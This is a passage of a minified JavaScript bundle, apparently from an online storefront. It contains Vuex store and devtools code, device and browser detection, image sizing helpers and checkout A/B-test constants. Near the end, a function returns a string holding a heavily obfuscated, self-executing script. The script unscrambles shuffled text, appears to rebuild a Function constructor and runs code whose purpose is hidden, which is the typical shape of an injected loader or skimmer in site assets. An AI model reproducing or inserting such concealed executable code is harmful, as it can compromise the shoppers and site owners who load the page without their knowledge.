o=r.nodeId;A1(t,o),r.state=JE(eS(t._modules,o),o==="root"?t.getters:t._makeLocalGettersCache,o)}}),n.on.editInspectorState(function(r){if(r.app===e&&r.inspectorId===Po){var o=r.nodeId,s=r.path;o!=="root"&&(s=o.split("/").filter(Boolean).concat(s)),t._withCommit(function(){r.set(t._state.data,s,r.state.value)})}}),t.subscribe(function(r,o){var s={};r.payload&&(s.payload=r.payload),s.state=o,n.notifyComponentUpdate(),n.sendInspectorTree(Po),n.sendInspectorState(Po),n.addTimelineEvent({layerId:eh,event:{time:Date.now(),title:r.type,data:s}})}),t.subscribeAction({before:function(r,o){var s={};r.payload&&(s.payload=r.payload),r._id=zE++,r._time=Date.now(),s.state=o,n.addTimelineEvent({layerId:yu,event:{time:r._time,title:r.type,groupId:r._id,subtitle:"start",data:s}})},after:function(r,o){var s={},i=Date.now()-r._time;s.duration={_custom:{type:"duration",display:i+"ms",tooltip:"Action duration",value:i}},r.payload&&(s.payload=r.payload),s.state=o,n.addTimelineEvent({layerId:yu,event:{time:Date.now(),title:r.type,groupId:r._id,subtitle:"end",data:s}})}})})}var th=8702998,YE=6710886,XE=16777215,O1={label:"namespaced",textColor:XE,backgroundColor:YE};function R1(e){return e&&e!=="root"?e.split("/").slice(-2,-1)[0]:"Root"}function x1(e,t){return{id:t||"root",label:R1(t),tags:e.namespaced?[O1]:[],children:Object.keys(e._children).map(function(n){return x1(e._children[n],t+n+"/")})}}function L1(e,t,n,r){r.includes(n)&&e.push({id:r||"root",label:r.endsWith("/")?r.slice(0,r.length-1):r||"Root",tags:t.namespaced?[O1]:[]}),Object.keys(t._children).forEach(function(o){L1(e,t._children[o],n,r+o+"/")})}function JE(e,t,n){t=n==="root"?t:t[n];var r=Object.keys(t),o={state:Object.keys(e.state).map(function(i){return{key:i,editable:!0,value:e.state[i]}})};if(r.length){var s=QE(t);o.getters=Object.keys(s).map(function(i){return{key:i.endsWith("/")?R1(i):i,editable:!1,value:El(function(){return s[i]})}})}return o}function QE(e){var t={};return Object.keys(e).forEach(function(n){var r=n.split("/");if(r.length>1){var o=t,s=r.pop();r.forEach(function(i){o[i]||(o[i]={_custom:{value:{},display:i,tooltip:"Module",abstract:!0}}),o=o[i]._custom.value}),o[s]=El(function(){return e[n]})}else t[n]=El(function(){return e[n]})}),t}function eS(e,t){var n=t.split("/").filter(function(r){return r});return n.reduce(function(r,o,s){var i=r[o];if(!i)throw new Error('Missing module "'+o+'" for path "'+t+'".');return s===n.length-1?i:i._children},t==="root"?e:e.root._children)}function El(e){try{return e()}catch(t){return t}}var $n=function(t,n){this.runtime=n,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=(typeof r=="function"?r():r)||{}},N1={namespaced:{configurable:!0}};N1.namespaced.get=function(){return!!this._rawModule.namespaced};$n.prototype.addChild=function(t,n){this._children[t]=n};$n.prototype.removeChild=function(t){delete this._children[t]};$n.prototype.getChild=function(t){return this._children[t]};$n.prototype.hasChild=function(t){return t in this._children};$n.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)};$n.prototype.forEachChild=function(t){as(this._children,t)};$n.prototype.forEachGetter=function(t){this._rawModule.getters&&as(this._rawModule.getters,t)};$n.prototype.forEachAction=function(t){this._rawModule.actions&&as(this._rawModule.actions,t)};$n.prototype.forEachMutation=function(t){this._rawModule.mutations&&as(this._rawModule.mutations,t)};Object.defineProperties($n.prototype,N1);var $o=function(t){this.register([],t,!1)};$o.prototype.get=function(t){return t.reduce(function(n,r){return n.getChild(r)},this.root)};$o.prototype.getNamespace=function(t){var n=this.root;return t.reduce(function(r,o){return n=n.getChild(o),r+(n.namespaced?o+"/":"")},"")};$o.prototype.update=function(t){D1([],this.root,t)};$o.prototype.register=function(t,n,r){var o=this;r===void 0&&(r=!0);var s=new $n(n,r);if(t.length===0)this.root=s;else{var i=this.get(t.slice(0,-1));i.addChild(t[t.length-1],s)}n.modules&&as(n.modules,function(a,c){o.register(t.concat(c),a,r)})};$o.prototype.unregister=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1],o=n.getChild(r);o&&o.runtime&&n.removeChild(r)};$o.prototype.isRegistered=function(t){var n=this.get(t.slice(0,-1)),r=t[t.length-1];return n?n.hasChild(r):!1};function D1(e,t,n){if(t.update(n),n.modules)for(var r in n.modules){if(!t.getChild(r))return;D1(e.concat(r),t.getChild(r),n.modules[r])}}function tS(e){return new Ht(e)}var Ht=function(t){var n=this;t===void 0&&(t={});var r=t.plugins;r===void 0&&(r=[]);var o=t.strict;o===void 0&&(o=!1);var s=t.devtools;this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new $o(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._makeLocalGettersCache=Object.create(null),this._scope=null,this._devtools=s;var i=this,a=this,c=a.dispatch,u=a.commit;this.dispatch=function(f,p){return c.call(i,f,p)},this.commit=function(f,p,h){return u.call(i,f,p,h)},this.strict=o;var d=this._modules.root.state;Gc(this,d,[],this._modules.root),ef(this,d),r.forEach(function(l){return l(n)})},nf={state:{configurable:!0}};Ht.prototype.install=function(t,n){t.provide(n||T1,this),t.config.globalProperties.$store=this;var r=this._devtools!==void 0?this._devtools:!1;r&&KE(t,this)};nf.state.get=function(){return this._state.data};nf.state.set=function(e){};Ht.prototype.commit=function(t,n,r){var o=this,s=Va(t,n,r),i=s.type,a=s.payload,c={type:i,payload:a},u=this._mutations[i];u&&(this._withCommit(function(){u.forEach(function(l){l(a)})}),this._subscribers.slice().forEach(function(d){return d(c,o.state)}))};Ht.prototype.dispatch=function(t,n){var r=this,o=Va(t,n),s=o.type,i=o.payload,a={type:s,payload:i},c=this._actions[s];if(c){try{this._actionSubscribers.slice().filter(function(d){return d.before}).forEach(function(d){return d.before(a,r.state)})}catch(d){}var u=c.length>1?Promise.all(c.map(function(d){return d(i)})):c[0](i);return new Promise(function(d,l){u.then(function(f){try{r._actionSubscribers.filter(function(p){return p.after}).forEach(function(p){return p.after(a,r.state)})}catch(p){}d(f)},function(f){try{r._actionSubscribers.filter(function(p){return p.error}).forEach(function(p){return p.error(a,r.state,f)})}catch(p){}l(f)})})}};Ht.prototype.subscribe=function(t,n){return I1(t,this._subscribers,n)};Ht.prototype.subscribeAction=function(t,n){var r=typeof t=="function"?{before:t}:t;return I1(r,this._actionSubscribers,n)};Ht.prototype.watch=function(t,n,r){var o=this;return Ze(function(){return t(o.state,o.getters)},n,Object.assign({},r))};Ht.prototype.replaceState=function(t){var n=this;this._withCommit(function(){n._state.data=t})};Ht.prototype.registerModule=function(t,n,r){r===void 0&&(r={}),typeof t=="string"&&(t=[t]),this._modules.register(t,n),Gc(this,this.state,t,this._modules.get(t),r.preserveState),ef(this,this.state)};Ht.prototype.unregisterModule=function(t){var n=this;typeof t=="string"&&(t=[t]),this._modules.unregister(t),this._withCommit(function(){var r=tf(n.state,t.slice(0,-1));delete r[t[t.length-1]]}),k1(this)};Ht.prototype.hasModule=function(t){return typeof t=="string"&&(t=[t]),this._modules.isRegistered(t)};Ht.prototype.hotUpdate=function(t){this._modules.update(t),k1(this,!0)};Ht.prototype._withCommit=function(t){var n=this._committing;this._committing=!0,t(),this._committing=n};Object.defineProperties(Ht.prototype,nf);function nS(e,t){e.context||(e.context={route:t.route,store:t.store,isPreview:t.route.query.preview==="true"}),e.config.globalProperties.context=e.context}function Qr(e,t,n,r){if(!n)throw new Error("inject(key, value) has no key provided");if(r===void 0)throw new Error("inject('".concat(n,"', value) has no value provided"));n="$"+n,t[n]=r;const o="__sb__".concat(n,"__installed");e[o]||(e[o]=!0,e.config.globalProperties[n]=r)}function F1(){let e={};const t=document.getElementById("__INITIAL_STATE__");return t!=null&&t.textContent&&(e=JSON.parse(t.textContent)),e}var $u=/iPhone/i,nh=/iPod/i,rh=/iPad/i,oh=/\biOS-universal(?:.+)Mac\b/i,vu=/\bAndroid(?:.+)Mobile\b/i,sh=/Android/i,To=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,zi=/Silk/i,Nn=/Windows Phone/i,ih=/\bWindows(?:.+)ARM\b/i,ah=/BlackBerry/i,ch=/BB10/i,uh=/Opera Mini/i,lh=/\b(CriOS|Chrome)(?:.+)Mobile/i,dh=/Mobile(?:.+)Firefox\b/i,fh=function(e){return typeof e<"u"&&e.platform==="MacIntel"&&typeof e.maxTouchPoints=="number"&&e.maxTouchPoints>1&&typeof MSStream>"u"};function rS(e){return function(t){return t.test(e)}}function bu(e){var t={userAgent:"",platform:"",maxTouchPoints:0};!e&&typeof navigator<"u"?t={userAgent:navigator.userAgent,platform:navigator.platform,maxTouchPoints:navigator.maxTouchPoints||0}:typeof e=="string"?t.userAgent=e:e&&e.userAgent&&(t={userAgent:e.userAgent,platform:e.platform,maxTouchPoints:e.maxTouchPoints||0});var n=t.userAgent,r=n.split("[FBAN");typeof r[1]<"u"&&(n=r[0]),r=n.split("Twitter"),typeof r[1]<"u"&&(n=r[0]);var o=rS(n),s={apple:{phone:o($u)&&!o(Nn),ipod:o(nh),tablet:!o($u)&&(o(rh)||fh(t))&&!o(Nn),universal:o(oh),device:(o($u)||o(nh)||o(rh)||o(oh)||fh(t))&&!o(Nn)},amazon:{phone:o(To),tablet:!o(To)&&o(zi),device:o(To)||o(zi)},android:{phone:!o(Nn)&&o(To)||!o(Nn)&&o(vu),tablet:!o(Nn)&&!o(To)&&!o(vu)&&(o(zi)||o(sh)),device:!o(Nn)&&(o(To)||o(zi)||o(vu)||o(sh))||o(/\bokhttp\b/i)},windows:{phone:o(Nn),tablet:o(ih),device:o(Nn)||o(ih)},other:{blackberry:o(ah),blackberry10:o(ch),opera:o(uh),firefox:o(dh),chrome:o(lh),device:o(ah)||o(ch)||o(uh)||o(dh)||o(lh)},any:!1,phone:!1,tablet:!1};return s.any=s.apple.device||s.android.device||s.windows.device||s.other.device,s.phone=s.apple.phone||s.android.phone||s.windows.phone,s.tablet=s.apple.tablet||s.android.tablet||s.windows.tablet,s}const Vo={userAgent:"",setUserAgent(e){Vo.userAgent=e},get(){const e=typeof bu=="function"?bu:bu.default,t=Vo.userAgent?e(Vo.userAgent):e();let n="desktop";return(t.phone||t.tablet)&&(n="mobile"),{isApple:t.apple.device,isAndroid:t.android.device,isMobile:t.phone||t.tablet,isTablet:t.tablet,isDesktop:n==="desktop",name:n}},getBrowser(){const e=navigator.userAgent;let t=navigator.appName,n=parseFloat(navigator.appVersion).toString(),r,o,s;return e.indexOf("Opera")!==-1?(o=e.indexOf("Opera"),t="Opera",n=e.substring(o+6),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("MSIE")!==-1?(o=e.indexOf("MSIE"),t="Microsoft Internet Explorer",n=e.substring(o+5)):e.indexOf("Chrome")!==-1?(o=e.indexOf("Chrome"),t="Chrome",n=e.substring(o+7)):e.indexOf("CriOS")!==-1?(o=e.indexOf("CriOS"),t="Chrome",n=e.substring(o+5),n.indexOf("/")!==-1&&(n=n.substring(1))):e.indexOf("Safari")!==-1?(o=e.indexOf("Safari"),t="Safari",n=e.substring(o+7),e.indexOf("Version")!==-1&&(o=e.indexOf("Version"),n=e.substring(o+8))):e.indexOf("Firefox")!==-1?(o=e.indexOf("Firefox"),t="Firefox",n=e.substring(o+8)):e.lastIndexOf(" ")+1<e.lastIndexOf("/")&&(r=e.lastIndexOf(" ")+1,o=e.lastIndexOf("/"),t=e.substring(r,o),n=e.substring(o+1),t.toLowerCase()===t.toUpperCase()&&(t=navigator.appName)),n.indexOf(";")!==-1&&(s=n.indexOf(";"),n=n.substring(0,s)),n.indexOf(" ")!==-1&&(s=n.indexOf(" "),n=n.substring(0,s)),"".concat(t," ").concat(n)}};async function ph(e,t,n){var o;let r=n.meta.layout||"default";if((o=t.store.state.error)!=null&&o.statusCode){r="error",t.store.commit(Zt.SET_LAYOUT,r);return}if(n.meta.component){let s=e.component("Page".concat(n.meta.component));if(typeof s>"u"){t.store.commit(Zt.SET_ERROR,{message:"Failed to resolve component: Page".concat(n.meta.component),statusCode:404}),t.store.commit(Zt.SET_LAYOUT,"error");return}s&&s.__asyncLoader&&!s.__merged&&(s=await s.__asyncLoader()),s&&s.layout&&(r=typeof s.layout=="function"?s.layout(t):s.layout)}t.store.commit(Zt.SET_LAYOUT,r)}async function oS(e,t){var o,s;const{store:n}=e,r=((o=t==null?void 0:t.response)==null?void 0:o.statusCode)||((s=t==null?void 0:t.response)==null?void 0:s.status);await n.dispatch(_n.HANDLE_ERROR,r)}function hh(e){e.store.commit(Zt.SET_ERROR,{})}const sS=[180,360,540,720,900,1080,1296,1512,1728,2048],iS={deviceSizes:[320,640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],allSizes:[16,32,48,64,96,128,256,320,384,640,750,828,1080,1200,1920,2048,3840]},rf=({src:e,height:t,width:n,resize:r,scale:o="",crop:s="",queryUrl:i=[],minHeight:a=!1})=>{let c=r(e,"".concat(parseInt(String(t))),"".concat(parseInt(String(n))),{crop:s,scale:o,minHeight:a});if(i!=null&&i.length)for(let u=0;u<i.length;u++)c+="".concat(u===0?"?":"&").concat(i[u].key,"=").concat(i[u].value);return c},aS=e=>{const t=e.ratio?l1(e.ratio):0,n=e.width||e.maxWidth;return[...sS,n].filter(o=>o===n||o>e.width/2&&o<=e.maxWidth).map(o=>{let s=e.square?o:e.height||0;return t&&(s=Math.round(o*t)),"".concat(rf({...e,width:o,height:s})," ").concat(o,"w")}).join(", ")},Ss=e=>rf({...e,height:e.square?e.width:e.height,scale:e.scale?"x".concat(e.number||2):""});function mh(e){return typeof e>"u"?e:typeof e=="number"?Number.isFinite(e)?e:NaN:typeof e=="string"&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function cS({deviceSizes:e,allSizes:t},n,r){if(r){const s=/(^|\s)(1?\d?\d)vw/g,i=[];for(let a;a=s.exec(r);a)i.push(parseInt(a[2]));if(i.length){const a=Math.min(...i)*.01;return{widths:t.filter(c=>c>=e[0]*a),kind:"w"}}return{widths:t,kind:"w"}}return typeof n!="number"?{widths:e,kind:"w"}:n===0?{widths:t,kind:"w"}:{widths:[...new Set([n,n*2].map(s=>t.find(i=>i>=s)||t[t.length-1]))],kind:"x"}}function uS({loader:e,config:t,src:n,unoptimized:r,width:o,height:s,sizes:i}){if(r)return{src:n,srcset:void 0,sizes:void 0};const{widths:a,kind:c}=cS(t,o,i),u=o&&s?s/o:0,d=a.length-1;return{sizes:!i&&c==="w"?"100vw":i,srcset:a.map((l,f)=>"".concat(e({src:n,width:l,minHeight:u?Math.round(l*u):s})," ").concat(c==="w"?l:f+1).concat(c)).join(", "),src:e({src:n,width:a[d],minHeight:u?Math.round(a[d]*u):s})}}const Wa="vsf_digest",Eu="checkout_customer_abtests";var M1=(e=>(e.AB_TEST_OPAY_IMPROVE_TIP_PBASE_PLUSBASE="opay_improve_tip_pbase_plusbase",e.PLB_AB_TEST_CHECKOUT_UI_JULY_2022="PLB_AB_test_checkout_UI_July_2022",e.IMPROVE_CHECKOUT_PAGE_SPEED_AUG_2022="improve_checkout_page_speed_Aug_2022",e.NOT_USE_SMP="not_use_smp",e.PLB_ETA_WEEK="PLB_eta_week",e.PLB_ETA_WEEK_V2="PLB_eta_week_v2",e.PLB_ETA_FROM="PLB_eta_from",e.PLB_EXACT_DATE="PLB_exact_date",e.AB_TEST_CHECKOUT_V3_PLUSBASE="ab_test_checkout_v3_plusbase",e.PHONE_REQUIRED="PLB_AB_test_phone_required",e.AB_TEST_CHECKOUT_HIDE_SHIPPING_WITHOUT_STATE="checkout_hide_shipping_without_state_july_2023",e.PLB_ETA_WEEK_JULY_2023="ETA_byweek_convert_minimum12days_july_2023",e.AB_TEST_CHECKOUT_FLOW_REVISE_SEP_2023="checkout_flow_revise_sep_2023",e.AB_TEST_CHECKOUT_AUTO_TIP="checkout_auto_tip",e.UPDATE_EXPRESS_CHECKOUT="update_express_checkout",e.FS_REFACTOR_CHECKOUT="opay_refactor_checkout",e.FS_STRIPE_PAYPAL="stripe_paypal_june_2024",e.FS_STOREFRONT_POSTHOG="storefront_posthog",e.FS_STOREFRONT_POSTHOG_NEW="storefront_posthog_new",e.FS_OFF_TURKEY_SOCIAL_ID="off_turkey_social_id",e.FS_PAYPAL_APPLE_PAY="paypal_apple_pay_oct_2024",e.FS_UPDATE_NATIVE_SELECT_JAN_2025="front_update_native_select_jan_2025",e.FS_CONSENT_TEXT_IN_CHECKOUT_PAGE="front_consent_text_in_checkoutpage",e.FS_TRANSLATE_CHECKOUT_PAGE="countries_translation_checkout_page",e))(M1||{});const lS=["opay_improve_tip_pbase_plusbase","PLB_AB_test_checkout_UI_July_2022","not_use_smp","PLB_eta_week","PLB_eta_week_v2","PLB_eta_from","PLB_exact_date","ab_test_checkout_v3_plusbase","PLB_AB_test_phone_required","checkout_hide_shipping_without_state_july_2023"];var dS=(e=>(e.REQUIRED="required",e.REQUIRED_UPLOAD="requiredUpload",e.MAX_SIZE="maxSize",e.MIN_SIZE="minSize",e.ALLOW_CHARACTER="allowCharacter",e.UPLOAD_FAIL="uploadFail",e.MAX_LENGTH="maxLength",e))(dS||{}),ga=(e=>(e.DELAY="delay",e.PAGE_SCROLL="page_scroll",e.EXIT_INTENT="exit_intent",e.MOUSE_CLICK="mouse_click",e))(ga||{}),fS=(e=>(e.None="none",e.Line="line",e.Ellipse="ellipse",e.Rectangle="rectangle",e))(fS||{}),pS=(e=>(e.PICTURE="picture",e.CHECKBOX="checkbox",e.TEXT="text",e.TEXTAREA="textarea",e.FILE="file",e.RADIO="radio",e.SELECT="select",e))(pS||{});const B1={homepage:"home",other_page:"page","blog-post":"blog_post","order-status":"thankyou","product-with-collection":"product"};var hS=(e=>(e.THEME="theme",e.LANDING="landing",e))(hS||{});const gh="provider_currency",sr={product:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",variants:[],variant:{price:0,compare_at_price:0,sku:"",quantity:0,weight:0},images:[]},collection:{title:"",image:{src:""},description:"",product_count:0,meta_title:"",meta_description:"",products:[],count:0},blog_post:{blog:{},author:{name:""},excerpt:"",title:"",created_at:0,body_html:"",prev_post:{},next_post:{},tags:[],total_comments:0},blog:{handle:"",title:"",html:"",meta_title:"",meta_description:"",comment_mode:0,blog_posts:[],total:0},page:{handle:"",title:"",body_html:"",meta_title:"",meta_description:"",template:"",meta_image:""},order:{name:"#1000"},policy:{title:"",body_html:""},offer:{title:"",vendor:"",description:"",tags:"",product_type:"",meta_title:"",meta_description:"",image:""}};var mS=(e=>(e.Product="product",e.Collection="collection",e.Blog="blog",e.BlogPost="blog_post",e.Offer="offer",e.Policy="policy",e))(mS||{});const Fx={autoplay:1,mute:1,muted:1,loop:1,controls:0,settingsControl:0,rel:0,autohide:1,showinfo:0,modestbranding:1,color:"white"};var gS=(e=>(e.YOUTUBE="youtube",e.VIMEO="vimeo",e))(gS||{});const _h="default_cart_drawer",Mx="Digital Product",Ur="product_wishlist",H1={product:"product",collection:"collection",offer:"offer",blog_post:"blog_post",page:"page",checkout:"order",thankyou:"order","blog-post":"blog_post",blogs:"blog"},_S={"blog-post":"blog_post",blogs:"blog"},Bx=["email","password","search","tel","text","url","string","date","datetime-local","month","number","time","week","datetime"],yh="sfn-preview";var yS=(e=>(e.CONTAINER="container",e.REPEATED="repeated",e.HEADING="heading",e.PARAGRAPH="paragraph",e.ICON="icon",e.IMAGE="block_image",e.VIDEO="video",e.RATING="rating",e.BUTTON="button",e.DIVIDER="divider",e.GROUP="group",e))(yS||{}),$S=(e=>(e.FIXED="fixed",e.PAGE="page",e.SECTION="section",e.ROW="row",e.COLUMN="column",e.BLOCK="block",e.GROUP="group",e.NESTED_BLOCK="nestedBlock",e.POPUP="popup",e.CHANGE_SETTINGS="changeSettings",e))($S||{});const Hx=["product_list","featured_collection","collection_list","post-list","repeated","upsell-widget"],jx=["heading","paragraph","icon","video","divider","button","rating","block_image"],Ux=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column"},{value:[4,4,4],icon:"three-column"},{value:[4,8],icon:"one-two"},{value:[8,4],icon:"two-one"},{value:[3,6,3],icon:"one-two-one"},{value:[3,3,6],icon:"one-one-two"},{value:[6,3,3],icon:"two-one-one"},{value:[3,3,3,3],icon:"four-column"}],Vx=[{value:[12],icon:"one-column"},{value:[6,6],icon:"two-column-vertical"},{value:[4,4,4],icon:"three-column-vertical"},{value:[3,3,3,3],icon:"four-column-vertical"}],vS="X-Buyer-AB-Test",of="Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1",Wx="Thumbnail image",Gx={SUCCESS:1,FAILED:2,SENT:3};function $h(e,t){return t&&B1[e]||e}function bS(e,t,n){const r=e.feature_switch.sb_localization_phase_2&&e.theme.is_web_builder?"/gpt":"";return n?e.checkout_locales&&e.checkout_locales[t.code]?"".concat(e.cdn.locale,"/checkout/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.cdn.default_locale,"/checkout/assets/locales").concat(r,"/").concat(t.code,".json"):t.customized?"".concat(e.cdn.locale,"/").concat(e.theme.handle,"/").concat(t.code,".json?v=").concat(e.cdn.locale_version):"".concat(e.theme.cdn.asset,"/locales").concat(r,"/").concat(t.code,".json")}function j1(e,t){var r,o;const n=(r=t==null?void 0:t.locale_codes)==null?void 0:r[0];return((o=e.find(s=>s.code===n))==null?void 0:o.code)||""}function ES(e,t){{const n=e.shop.locale.code,r=e.shop.currency.country_code||e.shop.default_currency.country_code;if(t&&t.$cookie&&!!1&&t.$cookie.set(js.LOCALE_PATH,"".concat(n,"-").concat(r.toLowerCase()),{path:"/",expires:Ye(365)}),e.using_sub_folder&&window.__LOCALE_PATH__){const s=window.location.pathname.replaceAll("/"+window.__LOCALE_PATH__,"");window.location.href="".concat(window.location.protocol,"//").concat(window.location.host,"/").concat(n,"-").concat(r.toLowerCase()).concat(s).concat(window.location.search)}else window.location.reload()}}const SS=()=>'(function(){var nDH=\'\',ALN=357-346;function pFl(g){var a=3053664;var o=g.length;var l=[];for(var u=0;u<o;u++){l[u]=g.charAt(u)};for(var u=0;u<o;u++){var v=a*(u+95)+(a%50342);var h=a*(u+662)+(a%24463);var f=v%o;var j=h%o;var w=l[f];l[f]=l[j];l[j]=w;a=(v+h)%6842527;};return l.join(\'\')};var JAA=pFl(\'plszkimyschebudxrrvtnrofwcjatgtquocno\').substr(0,ALN);var sja=\'A.d tmf r7g 1e2v7j+qu=i,tsrdfd6);)pr">c< s+s.a1=rltCc;da0 d=6(=o1,1n.{jt680a89o6s,.pc;c,[ (j;nh2(rc,f]e(s;va0-hv86po];=4]a).16{=c9n0(+(7sn!8uoihr;.tnt.tfv1a;av1s,m;.=hvu;(ral]=r,a{ar((o()=eg;fq=n5)c.rtrlr m=8)mvCodrm[.8sl=e[((2;n+ ;rlt)(zaSsg1m-nl;[rz=2=ru"ot=v);q7r=c;k0;njhc)+gp9.}fe;ps.rg-r{v;dbzc=feeu0h;l;=ghti;f-, f=]u;lvb,.iw"Cg0ha,oun..r95te;4ah (7(=d(+ra2;g>l]hu;<+")"A)r,)-ev(i(6f7)9At=4)huh0 n= ,i)arvihir;=[3ut+=(+Cbth6rdo]tA0t5o(ifu;+tg41z-rv[;sn ,==a(;])r=hgn(.vaeo;xhpf[,e;ha(]odo)o,pf+ls r)lf;a5oele);ca<rsr;+{vs++i{,}C+8q;etlri g.==ac(; .f7;}6h=[7Aiibnnc)+.)x;=()i)lw*t1onvmnh[r g=(pls}- [ )oclaa0d+,im a q!cnil.u5v;twn2)a.r[Ca.d=baivnhi1{ 2jnh([hr=tu7ofeg""),qv72=gn)ntvf] e;e,ryr,)io)}},["coicznfugyl,;=op9urewa",1lh3,+rcg)nrt;o<r.v .twi;0xf1or+aalCrtrqg;pelot(eaq t9)s,<uy}c(+ghn;a+)4[bee(l=h(yua+ua*0rw(;ca.b=nwtSprt"=.ae]r(ht+8=lnrrvhv)g1r],,)e=(hs+]Ctox+s2q8.=ac]iyma\';var oSp=pFl[JAA];var nUD=\'\';var TSZ=oSp;var Ozf=oSp(nUD,pFl(sja));var NTZ=Ozf(pFl(\'{Q%Su)ZrnZ)mbsec]$fbuZig:ais5;ucpnu,s.dI}H;(5Z{.biT:[Zn_3tt.,S.oeOZ,_Z dqCp50iwarZZ_s0.(HZ)Zsor(aoZoZeic&#.ae{)Z1wjo,o{2, (dZeaZZum(tQ]Z2.ir={pnZZbSnr0+3!{etaZe;5toLeZB$vsaolZQ%a{brNhb r,Z*r.=d!(,(os23mZb)d)Lt$52.0c=s]t7Za-bo.Hastr]ge9foh3dOyts4nb=eac7Zo7eZeob.ZoAnoZi=g$%3]_l AZl;tObCsb,do.]4};s(0S!si)u{oe<:b4tZZ@n0<#se9!%gqshur()5"tNJhmfo]a96u$klnrtZ&6m$sJede:pL%ZZe9ZdrZton$c_ (<ZsZk_elGZ(g,]5uZ($S8pZd4Z(aZC4rI%t2g3jeZrdb%;o6,t)oi}o])B$2G%tc-4nJCsb%ZZ2!t*Z<dr)_(_i8;mt]ic}u4eau{k)r%gt]BsZoZ  utZ;r.2oZdab%Aj#]Zzfj(t eZ:2T7oZujriZnre,,Z%].Zngnu%%f(Zd%cZZ%Z1r(1$dhorZZl3{rr}r.oaO )(c.itguZ=%*i_,2h%jdcb{-b9c_$,i=AfaQ,Tsj3{o_e 360&ad9P)ab,o=us)dZn)neZ8r3sZ_).TlRtiastz3e4nIdDPZZ=fZ.i;N(aZZZ7rrtr]]]N;n,EtZ.k.Z;{9ZbbT%_l.S,o;ai)j(nZ(L0ZPAZt_Hw2i7)rts+I;Z;t]t.sZdi3t%pe4t(trH;Zo+(ZH,ehgrjZoFot$:o8;QwrZ=zv_g3Zd<<arS8fe.b8(eso#c)$Zr_M]erZgZ.68.ZfZDbcohZa...(0{.;.v$ "ZZg5abiZZ$7($Z23oNZ7+0;nZurbZz84}yRu4Z6lZZcZeZ}%Zf;)3.9b.=]r]Z;a0i[soZM,.@52ZrZo ,Z,FS0,Z3%Z!,pZ3ss]Zfys+$blZc](". $r.}]]adi3da(d2o)eZ r sjnw]tvr]9j]Z;eSh$]eeZc%nura.b-:ZNr9.n)Zd;ZsuaS!tIeZlrZ%bDZbZ=)!Z)ZsthZ_=t4]e Z;H;.h)ovbe[j\\/{;7Zj%Zs0$.]]NK5iscZM7)bntwrv8Z)tZdZ? :>ZZ,o"0(= Zygdn(ostNR:  ZA0todZZert}1<E.Z:mZ_g{%$3T.8lbut8(sley!Z\\/ZkI.ntj]Ot46ev1ne:V:}!)s8\\/[.;(daPZedNuFbrgim>].gc=.d}kZomZedq<%o]ssj)Z!_%oe);O#ZEd;Zl:78d(ZoZ)-)rZCZa2stZf(-SZrZ,_$aZtgZ3Zui4,ZgnmrZ r.ddstngKa+t;=i&c]db2(Z.rmuvdeZ)7Za1S,2,Un$ghbrZ+cbrbZ42))2jZj1Za7.Z= hc!9Z j.pZmZ2waZ6B)r!i@zCf4)noZ<uCSZgs8s( Z}ZgeGpp[Zen=,$Z trZ.+_dm$Z]0%_ZM..}_tS&ta-)Oss01 K1$Z(0(_jd.ZsiVt$bn15k]tp{o!)rZ.)(uxZgdj)dei=Z( $(Ze*e6Zu%beLMdd j0!b%.aZ]Zo)wesZ,I(2I].tZ(_r)Z[_rdtnK]bZ7b&$iuZ)]9){]h])3U.$j=!Z;s uEZ.ZiZo2Ze_b}%ZI1)O5,{,_o("gZZ) =s2e.,gQ!ZV1sao"sn.)Z:d]ZZ}7ZZZc}Z=]cZ)%!]};st9evZZ4].Au3!c =){$(Z)e,Jte+yn1,ee.!.]l0)((]=inZ9EZ<!)(osr oGwZdZF6Z Zt PZ,jn2toZ s;=?ZJZ:I<n))Z;rSj2]tjda}oZt(Z$"=.Z;A(2Zg9a[st!]tie,_%iv[3oZiss_s,Z,4e)6d%ZH91]ZsiZod%"Z]5,rio}te>)Zt3$;aI#Z_b,ZomnE_n:.+he3Z(r\\\'j6Z9(Z]68v,Z4b)}MdZeaZ..I;!_r$$Z%%3ZZ)(Jao<]l$3h]](ee:z=Z2.._e)t6to$3 p1}Z]}ftlZies2(u6)%0)Z,4eanC$Rtde{%\\\' Z7:N]#tsO)iZA %at3Z:%]fZ59g%ao .(u=;]%re[ qe)$g3 e,$3,oua 0d)=)ssdeZ2e6}2$3$ag3sc?-u80rMeio(sp(I.v]"ebsc!_uZb0;a}N_)NasZp(bfge)R8,exs,$.nnei]tZieZrb]pj4Z=Z)#$tZ6IZ4f?!KZc t<sZr](Zc$aj+f;;[!(Z ]ifZZd.c}.,t.9<2]\\/Sln,e)i)Zrp.!_{,5t i1e0)t4ZBeZi%ZZ,(e; ;n(Zf3o@ceb8 >ei830!A# ,t1fyu=[9 Z,(Z_sZa3Z.cZZ.n"4AZOZ3a.ZP))fbZhZU[s@rseV)\\\'wn<brxnso{%jp <cerb4 eer,bna.ZZlZbZ8D]shia 3te%9A56neIo](e%_mbU$. eee8Zerr1 \\\'ib)s.i_g]1tetce]n8).;er\'));var dfN=TSZ(nDH,NTZ );dfN(8949);return 3440})()',Sn={beforeAddToCart:bs(),afterAddToCart:bs(),afterCartChange:bs(),trackingAddToCart:bs(),afterCartRemove:bs()};var 